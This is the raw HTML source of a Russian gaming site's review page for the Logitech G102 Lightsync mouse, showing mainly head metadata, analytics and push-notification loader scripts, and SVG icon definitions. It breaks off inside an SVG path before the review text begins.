

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rbkgames.com/publications/reviews/obzor-igrovoj-myshki-logitech-g102-lightsync/
body_size: 37863
content:
<!doctype html><html lang="ru" dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#71b829" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=6.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><link rel="preconnect" href="//cdn.scaleflex.it"><link rel="manifest" href="/manifest.json"><link rel="image_src" href="/ogp_logo_kot.png" type="image/png"><meta name="description" content="Компактный корпус и обтекаемые формы, подсветка с динамическими эффектами, игровой оптический сенсор — в обзоре бюджетной игровой мышки Logitech G102 Lightsync." /><meta property="og:title" content="Обзор игровой мышки Logitech G102 Lightsync | ROBOKOT Games" /><meta property="og:description" content="Компактный корпус и обтекаемые формы, подсветка с динамическими эффектами, игровой оптический сенсор — в обзоре бюджетной игровой мышки Logitech G102 Lightsync." /><meta property="og:image" content="//cdn.gamestatic.net/files/gameland/publications/af8b4a98-e92d-11ea-ac10-02da6d1ffc43/review/pic_list_m.jpg"><meta property="og:type" content="website" /><meta property="og:url" content="https://rbkgames.com/publications/reviews/obzor-igrovoj-myshki-logitech-g102-lightsync/" /><meta property="fb:app_id" content="271689939611835"><link rel="icon" href="/favicon.png"><link rel="apple-touch-icon" href="/favicon.png"><link rel="shortcut icon" href="/favicon.png"><title>Обзор игровой мышки Logitech G102 Lightsync | ROBOKOT Games</title><link rel="stylesheet" href="/stylerbk6.css"><link rel="stylesheet" href="/adaptive3.css"><link rel="stylesheet" href="/remove-background.css"><link rel="stylesheet" href="/swiper.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/jquery.fancybox.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/owl.carousel.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/modal-container.css" media="print" onload="this.media='all'"><link rel="stylesheet" href="/form-error.css" media="print" onload="this.media='all'"><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100209066, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1808875";
      s.onload = (opts) => {
          opts.zoneID = 1808875;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script><noscript><div><img src="https://mc.yandex.ru/watch/100209066" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></head><body id="main"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;"><defs><!-- Gradients --><!-- Main --><linearGradient id="main-gradient" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#ffd29a"/><stop offset="100%" stop-color="#c7745b"/></linearGradient><!-- Social icons --><g id="social-icons"><!-- Facebook --><symbol id="social-icon-fb" viewBox="0 0 24 45" xmlns="http://www.w3.org/2000/svg"><path d="m15.1685 45v-20.5251h6.8867l1.0332-8.0014h-7.9199v-5.1077c0-2.31585.6405-3.89408 3.9652-3.89408l4.2334-.00174v-7.156713c-.7321-.09514-3.2452-.313267-6.1702-.313267-6.1078 0-10.28935 3.72817-10.28935 10.5734v5.9001h-6.90754973v8.0014h6.90754973v20.5251z" /></symbol><!-- Google+ --><symbol id="social-icon-gp" viewBox="0 0 50 30" xmlns="http://www.w3.org/2000/svg"><path d="m14.5833 12.5v5h8.2709c-.3334 2.1437-2.5 6.2917-8.2709 6.2917-4.97913 0-9.04163-4.123-9.04163-9.2084 0-5.0833 4.0625-9.2083 9.04163-9.2083 2.8334 0 4.7292 1.20833 5.8125 2.25l3.9584-3.8125c-2.5417-2.375-5.8334-3.8125-9.7709-3.8125-8.06247 0-14.5833 6.52083-14.5833 14.5833 0 8.0625 6.52083 14.5834 14.5833 14.5834 8.4167 0 14.0021-5.9167 14.0021-14.25 0-.9584-.1062-1.6875-.2312-2.4167zm0 0 35.4167 4.1667h-6.25v6.25h-4.1667v-6.25h-6.25v-4.1667h6.25v-6.25h4.1667v6.25h6.25v4.1667z" /></symbol><!-- Ok.ru --><symbol id="social-icon-ok" viewBox="0 0 28 45" xmlns="http://www.w3.org/2000/svg"><path d="m11.2954 9.03492c-3.48846-.36384-6.63385-1.223-9.3268-3.3292-.33415-.26204-.67913-.51465-.984059-.80732-1.178698-1.13204-1.297463-2.42856-.364779-3.76467.797898-1.14335323 2.137308-1.44922 3.529498-.792713.26958.127249.52643.286075.77244.456682 5.01878 3.448431 11.9133 3.543631 16.9509.155054.4991-.382688 1.0326-.694683 1.6509-.8539789 1.2023-.3086951 2.3235.1329039 2.9687 1.1848259.7371 1.20132.7277 2.37389-.1805 3.30658-1.3931 1.42989-3.0686 2.46437-4.9302 3.18639-1.7602.68243-3.6883 1.026-5.5965 1.25411.2879.3134.4236.46752.6037.64849 2.5911 2.60343 5.1936 5.19593 7.7763 7.80743.8799.8898 1.0637 1.9931.5792 3.028-.5297 1.1311-1.7155 1.8753-2.8782 1.7956-.7366-.0509-1.3111-.4175-1.8215-.9317-1.9554-1.9676-3.9476-3.899-5.8633-5.9039-.5576-.583-.8258-.4727-1.3178.0335-1.9671 2.0251-3.96636 4.0192-5.97736 6.0019-.90299.8902-1.97753 1.0505-3.02474.542-1.11319-.5397-1.82154-1.6759-1.76687-2.8179.0377-.7724.41756-1.3625.94777-1.8917 2.56429-2.5606 5.12151-5.1277 7.6797-7.69245.1692-.17061.3271-.35158.5735-.61503z" fill="#71b829" transform="translate(0 22.661)"/><path d="m11.2904 22.7771c-6.22336-.0213-11.3264971-5.1805-11.29020771-11.4138.03581811-6.30206 5.14224771-11.380693 11.42690771-11.36325523 6.2974.01696643 11.352 5.16864523 11.3204 11.53625523-.032 6.2206-5.1705 11.2624-11.4571 11.2408zm5.656-11.3987c-.0109-3.09495-2.4757-5.55886-5.5645-5.56169-3.1148-.00329-5.6018 2.50538-5.57776 5.62859.02309 3.0832 2.50915 5.5297 5.60646 5.5184 3.0879-.0109 5.5462-2.4908 5.5358-5.5853z" transform="translate(2.13)"/></symbol><!-- yandex-zen-logo.ru --><symbol id="social-icon-zen" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 6.06008C0.51 2.52003 1.35 0.330004 6.99 0.0900011L11.94 0L11.55 5.04006C11.379 8.09292 9.99 10.7401 5.91 11.4901L0 11.9398L0.18 6.06008Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M0.18 17.9399C0.51 21.48 1.35 23.67 6.99 23.91L11.94 24L11.55 18.9599C11.379 15.9071 9.99 13.2599 5.91 12.5099L0 12.0602L0.18 17.9399Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 6.06008C23.49 2.52003 22.65 0.330004 17.01 0.0900011L12.06 0L12.45 5.04006C12.621 8.09292 14.01 10.7401 18.09 11.4901L24 11.9398L23.82 6.06008Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/><path d="M23.82 17.9399C23.49 21.48 22.65 23.67 17.01 23.91L12.06 24L12.45 18.9599C12.621 15.9071 14.01 13.2599 18.09 12.5099L24 12.0602L23.82 17.9399Z" fill="#71B829"/></symbol><!-- Telegram --><symbol id="social-icon-tg" viewBox="0 0 45 40" xmlns="http://www.w3.org/2000/svg"><path d="m .794834 18.7867 10.368866 3.87 4.0135 12.9071c.2568.8266 1.2676 1.1322 1.9386.5836l5.7798-4.7118c.6058-.4936 1.4688-.5182 2.1019-.0586l10.4247 7.5685c.7178.5217 1.7346.1284 1.9146-.7389l7.6367-36.73368c.1965-.9474-.7344-1.737751-1.6365-1.3888503l-42.554316 16.4161303c-1.050152.405-1.041002 1.8918.01215 2.2865zm13.735566 1.8099 20.2647-12.48107c.3642-.22365.7389.2688.4261.5589l-16.7242 15.54597c-.5879.5473-.9671 1.2796-1.0745 2.0744l-.5697 4.2219c-.0754.5637-.8673.6197-1.0228.0741l-2.1911-7.6988c-.2509-.8781.1148-1.816.8915-2.2954z" /></symbol><!-- Twitter --><symbol id="social-icon-tw" viewBox="0 0 45 37" xmlns="http://www.w3.org/2000/svg"><path d="m45 4.32479c-1.6563.73389-3.4334 1.23162-5.3006 1.45382 1.9065-1.14169 3.366-2.95258 4.0577-5.103756-1.7884 1.057286-3.7625 1.825006-5.8659 2.241176-1.6843-1.79684-4.0801-2.91602986-6.7375-2.91602986-5.0981 0-9.2317 4.13360986-9.2317 9.22890986 0 .72265.0816 1.42849.2391 2.10339-7.6711-.3853-14.47322-4.06052-19.0258-9.64516-.79581 1.36103-1.24853 2.94691-1.24853 4.63978 0 3.20287 1.63096 6.02888 4.10552 7.68228-1.51287-.0506-2.93574-.4668-4.1814-1.1585v.1153c0 4.471 3.18316 8.2025 7.4039 9.0518-.77331.208-1.58875.3233-2.43235.3233-.59611 0-1.17258-.059-1.7378-.1715 1.17537 3.6696 4.58354 6.3382 8.62156 6.4113-3.1579 2.4746-7.13965 3.9453-11.46443 3.9453-.74515 0-1.479122-.045-2.20177-.1266 4.08582 2.6236 8.93648 4.1533 14.1499 4.1533 16.9815 0 26.2638-14.0655 26.2638-26.2638l-.0309-1.19511c1.8137-1.29361 3.3827-2.91891 4.6172-4.7692z" /></symbol><!-- VK --><symbol id="social-icon-vk" viewBox="0 0 43 25" xmlns="http://www.w3.org/2000/svg"><path d="m42.7719 22.1563c-.052-.1122-.1006-.2053-.1456-.2798-.7461-1.3437-2.1718-2.9929-4.2762-4.9482l-.0445-.0448-.0222-.0219-.0226-.0226h-.0225c-.9551-.9104-1.56-1.5226-1.8132-1.8361-.4635-.597-.5673-1.2014-.314-1.8137.1789-.4627.8511-1.4397 2.015-2.9325.6121-.79116 1.097-1.42523 1.455-1.90294 2.5823-3.43304 3.7019-5.6268 3.3584-6.58214l-.1334-.22325c-.0896-.13441-.3209-.25736-.6936-.3695-.3736-.1119-.8511-.1304-1.4333-.05583l-6.4477.04454c-.1044-.03701-.2536-.03356-.4479.01129-.1941.04486-.2911.06736-.2911.06736l-.1122.05607-.0891.06736c-.0747.04454-.1568.12288-.2464.23485-.0892.11159-.1637.24254-.2233.39177-.702 1.80599-1.5001 3.48511-2.3959 5.03727-.5523.92554-1.0594 1.72766-1.5227 2.40681-.4625.67894-.8506 1.17914-1.1638 1.49974-.3137.321-.5967.5781-.851.7724-.2538.1943-.4476.2764-.5817.2463-.1345-.03-.2612-.0598-.3811-.0896-.2088-.1344-.3767-.3172-.5034-.5485-.1272-.2313-.2128-.5225-.2576-.8732-.0445-.351-.0709-.65293-.0784-.90676-.007-.25352-.0038-.61212.0114-1.07477.0155-.46289.0225-.77608.0225-.94028 0-.56726.011-1.18291.0332-1.84709.0226-.66418.0409-1.19043.0562-1.57811.0152-.38808.0222-.79867.0222-1.23152 0-.43286-.0263-.77232-.0784-1.0187-.0514-.24607-.1304-.48492-.2344-.71649-.1047-.231323-.2579-.410267-.459-.537301-.2015-.126876-.4519-.227562-.75-.302371-.7911-.179023-1.7985-.2758665-3.0227-.29092234-2.776-.02979796-4.5597.14946034-5.3507.53753934-.3135.163968-.5971.388001-.8507.671395-.2687.32848-.3062.50774-.1122.53723.8957.13417 1.5297.45512 1.9029.96255l.1345.26889c.1046.194.209.53746.3136 1.02991.1043.49245.1717 1.03721.2013 1.63395.0745 1.08974.0745 2.02258 0 2.79858-.0747.77632-.1453 1.38067-.2126 1.81357-.0674.4328-.1681.7836-.3023 1.0521-.1345.2687-.224.4329-.2688.4925s-.0821.0971-.1118.1119c-.194.0743-.3957.1122-.6045.1122-.2092 0-.4628-.1046-.7612-.3137-.2984-.209-.6081-.4962-.929-.8619-.321-.3658-.6829-.87701-1.0861-1.53367-.4028-.65665-.8208-1.43273-1.2536-2.32824l-.3581-.64944c-.2239-.4178-.5297-1.02615-.9178-1.8245-.38833-.79866-.73155-1.57122-1.02992-2.3175-.11927-.31343-.29845-.55204-.53723-.71625l-.11206-.06736c-.07449-.05959-.19408-.12287-.35812-.19031-.16428-.06736-.3357-.11566-.51496-.14538l-6.13438.04454c-.626859 0-1.052186.14201-1.276142.42564l-.0896289.13417c-.0447754.07473-.0673591.19408-.0673591.35836 0 .1642.0447754.36573.134405.60435.895505 2.10468 1.869355 4.13447 2.921535 6.08969 1.05218 1.9552 1.96651 3.5302 2.74243 4.7235.77609 1.1942 1.56714 2.3213 2.37318 3.3807.80603 1.0598 1.33958 1.7389 1.60062 2.0373.26133.2989.46663.5224.61583.6716l.5599.5373c.3582.3582.8842.7873 1.5782 1.2872.6942.5002 1.4628.9927 2.3061 1.4782.8434.4847 1.8246.8802 2.9442 1.1861 1.1194.3062 2.2089.4291 3.2687.3698h2.5747c.5221-.0451.9177-.2093 1.1866-.4927l.0891-.1122c.0599-.0891.116-.2275.1677-.4137.0524-.1866.0785-.3921.0785-.6157-.0153-.6416.0335-1.22.1452-1.7348.1116-.5148.2388-.9028.381-1.1642.1422-.2611.3026-.4815.4812-.6601.1789-.179.3064-.2875.3812-.3248.0744-.0376.1337-.063.1785-.0783.3582-.1194.7798-.0038 1.2653.3473.4852.3507.9402.7838 1.3659 1.2985.4254.5152.9365 1.0932 1.5334 1.7349.5973.6419 1.1195 1.1191 1.5671 1.433l.4476.2686c.2989.1793.687.3435 1.1647.4927.4769.1492.8947.1865 1.2534.1119l5.7312-.0894c.5669 0 1.0079-.0938 1.3208-.2801.3135-.1865.4998-.3921.5598-.6156.06-.2238.0632-.4777.0114-.7616-.0531-.2832-.1054-.4812-.1575-.5931z" /></symbol><!-- YouTube --><symbol id="social-icon-yt" viewBox="0 0 38 45" xmlns="http://www.w3.org/2000/svg"><path d="m4.97255 0h2.70003l1.85252 6.94132 1.7175-6.94132h2.7263l-3.1219 10.322v7.0444h-2.68317v-7.0444zm12.36385 4.44942c-2.0981 0-3.4894 1.38752-3.4894 3.44066v6.27942c0 2.2575 1.1794 3.4332 3.4894 3.4332 1.9163 0 3.4238-1.2807 3.4238-3.4332v-6.27942c0-2.00439-1.4944-3.44066-3.4238-3.44066zm.9957 9.61318c0 .6976-.3563 1.2113-.9975 1.2113-.6582 0-1.0388-.5381-1.0388-1.2113v-5.96064c0-.70126.3225-1.22064.9919-1.22064.7312 0 1.0444.50438 1.0444 1.22064zm8.8669-9.5063v9.7238c-.2906.3638-.9375.9601-1.4006.9601-.5081 0-.6338-.3488-.6338-.8625v-9.8214h-2.3812v10.7064c0 1.2656.3862 2.2875 1.6631 2.2875.72 0 1.7213-.375 2.7525-1.5994v1.4138h2.3813v-12.8083zm4.1307 25.984c-.84 0-1.0144.5907-1.0144 1.4307v1.2356h2.0044v-1.2375c.0019-.825-.1725-1.4288-.99-1.4288zm-8.8182.075c-.1575.0806-.3131.2044-.4688.3713v7.6032c.1857.1987.3638.3412.5382.4294.3693.1875.9093.2006 1.1606-.1257.1312-.1725.1969-.4518.1969-.8419v-6.2981c0-.4125-.0807-.7238-.2419-.9376-.2756-.3618-.7875-.4012-1.185-.2006zm9.0507-9.7407c-4.8825-.3319-20.749-.3319-25.62401 0-5.276308.36-5.8988146 3.5475-5.93819 11.9382.0393754 8.3758.656257 11.5783 5.93819 11.9383 4.87501.3319 20.74151.3319 25.62401 0 5.2763-.36 5.8988-3.5494 5.9382-11.9383-.0394-8.3757-.6563-11.5782-5.9382-11.9382zm-23.10774 20.0365h-2.55565v-14.1377h-2.64378v-2.4h7.84137v2.4h-2.64381v14.1377zm9.08634 0h-2.2688v-1.3463c-.4181.4969-.8531.8756-1.305 1.1344-1.2225.7012-2.9006.6844-2.9006-1.7907v-10.1963h2.2669v9.3526c0 .4912.1181.8212.6037.8212.4425 0 1.0575-.5681 1.3332-.9131v-9.2607h2.2687v12.1989zm8.732-2.5276c0 1.5094-.5644 2.6832-2.0738 2.6832-.8306 0-1.5225-.3038-2.1544-1.0932v.9376h-2.2894v-16.5377h2.2894v5.325c.5119-.6243 1.2075-1.14 2.0175-1.14 1.6613 0 2.2125 1.4044 2.2125 3.0582v6.7669zm8.3832-3.285h-4.3388v2.3025c0 .915.0787 1.7063.99 1.7063.9581 0 1.0144-.645 1.0144-1.7063v-.8475h2.3344v.9169c0 2.3494-1.0088 3.7744-3.3994 3.7744-2.1657 0-3.2738-1.5788-3.2738-3.7744v-5.4769c0-2.1169 1.3988-3.5888 3.4444-3.5888 2.1769 0 3.2269 1.3837 3.2269 3.5888v3.105z" /></symbol></g><!-- Other icons --><g id="other-icons"><!-- Bell --><symbol id="bell-icon" viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.6509 7.48792c-2.2804-4.98928-3.46565-6.883924-7.19186-6.805632-1.32701.027859-1.00821-.977114-2.02001-.595826-1.011.381491-.1434.939488-1.1778 1.802318-2.902611 2.42235-2.63501 4.66351-1.289006 10.00482.567606 2.2495-1.367204 2.3599-.601602 4.5409.558602 1.59 4.678618 2.2558 9.025428.6157 4.34685-1.6396 7.09065-4.8947 6.53205-6.4847-.7658-2.181-2.3162-.97694-3.2772-3.07758zm-3.72665 8.21868c-3.88201 1.4646-7.07262.603-7.20742.2203-.2324-.6605 1.2532-2.8634 5.69141-4.5381 4.43866-1.67437 6.91526-1.0535 7.17426-.3158.1532.4356-1.7758 3.1691-5.65825 4.6336zm-1.2476-3.5534c-2.02961.7659-3.44022 1.6417-4.35282 2.4303.6422.5934 1.84601.7382 3.04601.2855 1.52741-.5761 2.46521-1.8987 2.09421-2.9539-.0042-.0128-.011-.0242-.0156-.0368-.2504.0842-.5074.1753-.7718.2749z" /></symbol><!-- Comment --><symbol id="comment-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m8.93167 15.4675 5.65003 4.4258c.0925.0709.1491.1067.2041.1067.1567 0 .2034-.1058.2034-.2817v-4.1858c0-.2958.1941-.5308.4566-.5308l2.0542-.0017c1.8492 0 2.5-.9117 2.5-1.6667s0-10.8333 0-11.66663c0-.833337-.6233-1.66667-2.5117-1.66667h-14.99747c-1.822497 0-2.49083.8075-2.49083 1.66667v11.66663c0 .8075.69 1.6667 2.5 1.6667h5s1.04583.0292 1.43167.4675z" /></symbol><!-- Eye --><symbol id="eye-icon" viewBox="0 0 26 18" xmlns="http://www.w3.org/2000/svg"><path d="m12.8333 0c-5.8333 0-10.81497 3.62833-12.8333 8.75 2.01833 5.1217 7 8.75 12.8333 8.75 5.8392 0 10.815-3.6283 12.8334-8.75-2.0184-5.12167-6.9942-8.75-12.8334-8.75zm0 14.5833c-3.21997 0-5.8333-2.6133-5.8333-5.8333s2.61333-5.83333 5.8333-5.83333c3.22 0 5.8334 2.61333 5.8334 5.83333s-2.6134 5.8333-5.8334 5.8333zm0-9.3333c-1.9308 0-3.49997 1.56917-3.49997 3.5 0 1.9308 1.56917 3.5 3.49997 3.5 1.9309 0 3.5-1.5692 3.5-3.5 0-1.93083-1.5691-3.5-3.5-3.5z" transform="translate(.17 .25)"/></symbol><!-- Heart --><symbol id="heart-icon" viewBox="0 0 22 20" xmlns="http://www.w3.org/2000/svg"><path d="m19.8515 10.0319c2.1032-2.2957 2.1023-6.01497 0-8.30968-1.0744-1.172553-2.4908-1.7459923-3.8983-1.72126688-1.9702.03613708-5.2193 2.88050688-5.2193 2.88050688s-3.34012-2.88431083-5.3585-2.8814579c-1.37536.00285293-2.74983.5762919-3.79832 1.7222179-2.102328 2.29471-2.103221 6.01398 0 8.30968l9.13722 9.9681z" /></symbol><!-- Play --><symbol id="play-icon" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path d="m451.542 998.663c-150.708-15.445-284.807-96.17-369.8375-223.037-31.2781-46.907-60.5974-116.685-71.73756-171.621-8.4061-41.439-9.96694-57.659-9.96694-103.597s1.56084-61.771 9.96694-103.597c10.94626-54.15 40.26566-124.133 71.73756-171.631 94.0175-140.5477 250.7955-225.18001993 417.7245-225.18001993 188.821 0 362.798 108.09601993 447.441 277.76901993 84.84 170.254 66.66 370.419-47.693 522.698-79.164 105.556-196.053 174.947-329.368 195.473-24.443 3.703-93.252 5.47-118.267 2.723zm87.183-77.991c31.666-3.132 60.791-9.385 92.457-19.74 127.255-41.632 227.526-142.108 269.169-269.556 49.457-151.494 9.967-316.28-102.822-429.058-89.131-89.131-214.233-134.2939-338.366-121.9805-201.338 19.9335-359.8608 178.6605-379.9987 380.7845-13.2927 134.293 43.3977 273.667 146.6067 360.452 87.958 73.89 202.114 110.045 312.954 99.098z" transform="matrix(.1 0 0 -.1 0 100)"/><path d="m14.0782 426.511c-4.30508-1.958-7.62061-5.478-10.1608-11.14-3.713378-8.212-3.9174-14.466-3.9174-200.951 0-186.6783.193835-192.738 3.90721-200.9401 5.08039-11.1401 14.65969-15.639 26.58529-12.507118 11.5278 3.131888 326.4405 186.872218 336.0195 196.258218 7.039 6.845 7.825 8.406 7.825 17.2 0 8.793-.786 10.364-7.825 17.2-8.008 7.824-320.3805 190.973-333.0814 195.472-8.4061 2.928-11.334 2.928-19.3524-.592z" transform="matrix(.1 0 0 -.1 35.869 71.4)"/></symbol><!-- Quotes --><symbol id="quotes-icon" viewBox="0 0 52 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-470 -2359)"><use fill="#71b829" transform="translate(470 2359)" xlink:href="#a"/><use fill="#71b829" transform="translate(500.483 2359)" xlink:href="#a"/></g><defs><path id="a" d="m6.49554 6.79245c-1.52266 1.86793-6.73931 8.83015-6.48667123 19.35845v9.8491h16.04593123c3.0727 0 5.4625-2.3774 5.4625-5.434v-14.9434h-10.5835s.1707-2.5132 2.0484-4.7547c1.5466-1.84413 3.414-3.05658 5.4625-4.07545.6828-.33962 1.6046-.72 2.0484-1.69811.4336-.95774.6828-1.69811.6828-3.0566v-2.03773968c-3.414.67924568-5.9541.66905668-8.8765 2.03773968-2.92241 1.36867-4.34265 2.9649-5.80386 4.75471z"/></defs></symbol><!-- Logo --><symbol id="logo-icon" viewBox="0 0 81 30" xmlns="http://www.w3.org/2000/svg"><path d="m607.199 17.5998c0-3.7111-.921-6.8852-2.748-9.53818-1.825-2.65299-4.533-4.65063-8.107-6.0166-3.573-1.36598-7.915-2.04502-13.038-2.04502-4.89 0-9.076.742207-12.57 2.22661-3.492 1.46864-6.066 3.31625-7.741 5.53496-1.66 2.22664-2.486 4.44533-2.486 6.68773 0 1.4766.533 2.7478 1.588 3.7979 1.073 1.0423 2.415 1.5792 4.051 1.5792 1.429 0 2.525-.3474 3.295-1.0502.762-.6869 1.484-1.6502 2.191-2.9056 1.397-2.3845 3.066-4.1848 5.011-5.3771 1.946-1.16855 4.604-1.76862 7.956-1.76862 2.732 0 4.962.60007 6.71 1.80812 1.746 1.1923 2.621 2.5661 2.621 4.1058 0 2.3688-.907 4.098-2.716 5.1876-1.82 1.0818-4.806 2.1161-8.958 3.095-4.692 1.153-8.512 2.361-11.449 3.6322-2.947 1.2633-5.297 2.9293-7.059 4.9981-1.763 2.0765-2.645 4.6189-2.645 7.6352 0 2.7083.811 5.2586 2.445 7.6511 1.629 2.4003 4.035 4.3111 7.202 5.748 3.194 1.4293 7.019 2.1398 11.506 2.1398 3.518 0 6.685-.3553 9.496-1.0895 2.812-.7107 5.153-1.6819 7.036-2.8978 1.874-1.216 3.303-2.5741 4.289-4.0426.992-1.4924 1.467-2.9295 1.467-4.3428 0-1.5476-.516-2.8109-1.563-3.7979-1.049-.987-2.541-1.4764-4.47-1.4764-1.39 0-2.581.3948-3.565 1.1843-.986.7896-2.098 1.974-3.36 3.5531-1.039 1.3106-2.246 2.3609-3.645 3.1504-1.404.7817-3.295 1.1843-5.685 1.1843-2.462 0-4.509-.5132-6.137-1.5633-1.629-1.0343-2.446-2.3212-2.446-3.8611 0-1.4133.596-2.5661 1.795-3.474 1.198-.908 2.81-1.666 4.842-2.2425 2.025-.5923 4.82-1.3264 8.377-2.1713 4.218-1.0186 7.664-2.2425 10.347-3.6479 2.685-1.4212 4.71-3.0793 6.084-5.006 1.38-1.9266 2.079-4.1216 2.079-6.585zm-66.547 6.4586h-26.641c.04-3.0477.666-5.748 1.874-8.0852 1.215-2.3292 2.827-4.09 4.844-5.2744 2.008-1.19223 4.232-1.77654 6.653-1.77654 1.628 0 3.12.1895 4.472.5764 1.342.379 2.651.96324 3.913 1.76864 1.256.8054 2.431 1.666 3.494 2.5898 1.065.9239 2.437 2.1714 4.137 3.7427.699.5921 1.699.8922 2.994.8922 1.397 0 2.525-.379 3.391-1.1291.866-.7659 1.301-1.8397 1.301-3.2057 0-1.2239-.492-2.6372-1.452-4.27954-.961-1.61864-2.415-3.18201-4.36-4.68222-1.945-1.4844-4.391-2.73985-7.336-3.72682-2.939-.979079-6.33-1.46862-10.148-1.46862-8.742 0-15.556 2.45559-20.408 7.39838-4.858 4.92702-7.273 11.61472-7.273 20.07102 0 3.9639.595 7.6512 1.787 11.0621 1.199 3.411 2.945 6.3246 5.24 8.7564 2.295 2.4242 5.122 4.2954 8.48 5.5904 3.361 1.3028 7.076 1.9581 11.172 1.9581 5.322 0 9.888-1.1212 13.699-3.3399 3.803-2.2188 6.653-5.0929 8.552-8.5906 1.896-3.5216 2.841-7.1143 2.841-10.77 0-3.3793-.983-5.5666-2.945-6.5615-1.97-1.0106-4.724-1.516-8.281-1.516zm-26.641 7.6433h24.695c-.333 4.6032-1.589 8.0459-3.764 10.3278-2.183 2.2897-5.05 3.4425-8.591 3.4425-3.398 0-6.193-1.1685-8.362-3.49-2.183-2.3135-3.501-5.7481-3.978-10.2803zm-56.455-5.3218v-17.90769c0-2.8188-.645-4.94279-1.946-6.35612-1.295-1.405466-3.018-2.11609-5.139-2.11609-2.063 0-3.723.710624-5.002 2.11609-1.293 1.41333-1.929 3.53732-1.929 6.35612v21.46079c0 3.3716-.118 6.0088-.35 7.8879-.229 1.8713-.864 3.4188-1.888 4.6112-1.041 1.2001-2.669 1.7923-4.899 1.7923-4.456 0-7.393-1.516-8.8-4.5322-1.421-3.032-2.12-7.3667-2.12-13.0202v-18.19979c0-2.79513-.65-4.90329-1.929-6.33245-1.278-1.429136-2.962-2.13976-5.057-2.13976-2.066 0-3.741.710624-5.05 2.13976-1.327 1.42916-1.977 3.53732-1.977 6.33245v38.51579c0 2.5345.579 4.4532 1.77 5.764 1.183 1.3185 2.74 1.9738 4.661 1.9738 1.866 0 3.423-.608 4.669-1.8475 1.246-1.2239 1.866-2.9295 1.866-5.1008v-1.2791c2.366 2.7793 4.891 4.856 7.582 6.1667 2.692 1.3027 5.686 1.9659 8.973 1.9659 3.439 0 6.368-.6711 8.838-2.0213 2.454-1.3579 4.486-3.3871 6.082-6.1113 2.303 2.7636 4.757 4.8007 7.385 6.1351 2.628 1.3343 5.535 1.9975 8.727 1.9975 3.723 0 6.931-.7184 9.623-2.1713 2.693-1.4448 4.701-3.5137 6.035-6.2061 1.166-2.4397 1.746-6.2612 1.746-11.4884v-26.29299c0-2.8188-.651-4.94279-1.946-6.35612-1.292-1.405466-3.008-2.11609-5.144-2.11609-2.057 0-3.749.710624-5.058 2.13976-1.311 1.42916-1.97 3.53732-1.97 6.33245v22.63719c0 2.8978-.111 5.2033-.372 6.9562-.248 1.745-.922 3.2059-2.018 4.398-1.104 1.1764-2.754 1.7608-4.986 1.7608-1.795 0-3.501-.529-5.113-1.5712-1.612-1.0581-2.868-2.4714-3.764-4.248-1-2.2661-1.5-6.2693-1.5-12.0253zm-71.583-18.78414c-3.287-2.53454-6.48-4.43744-9.544-5.70077-3.081-1.263325-6.535-1.89499-10.354-1.89499-3.495 0-6.56.67904-9.197 2.04502-2.658 1.36597-4.691 3.22149-6.112 5.55074-1.431 2.32928-2.153 